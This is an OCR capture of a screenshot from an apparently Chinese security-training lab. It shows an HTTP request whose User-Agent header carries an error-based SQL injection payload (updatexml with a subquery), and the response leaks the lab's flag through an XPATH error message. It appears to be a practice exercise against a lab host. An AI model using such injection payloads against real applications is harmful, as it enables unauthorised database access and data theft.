 Google Chrome
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
»
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
1 ×
2 ×
3 ×
4 ×
5 ×
+
Send
Cancel
Target: http://192.168.5.8
HTTP/1
Request
P
Raw
Hex
\n
1 POST /practice/header-useragent/ HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent:' or updatexml(1,(select flag from flag),1) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.5.8/practice/header-useragent/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://192.168.5.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
<input type="password" name="passwd" id="">
</div>
<!-- <br /> -->
28 <input class="submit" type="submit" value="登录">
29 </div>
30 </form>
31
32
33
34
35
36
37
38 <div class="showIP">
当前请求的IP地址: <font class='ip'>
192.168.5.59
</font>
</div>
<div class="result">
请求的User-Agent: <font class='uagent'>
' or updatexml(1,(select flag from flag),1) and '1'='1
</font>
<br />
XPATH syntax error: '{nisp33useragentsa}'<br />
<span>
登录成功！
</span>
</div>
</body>
39 </html>
40
Search
0 highlights
Inspector
Notes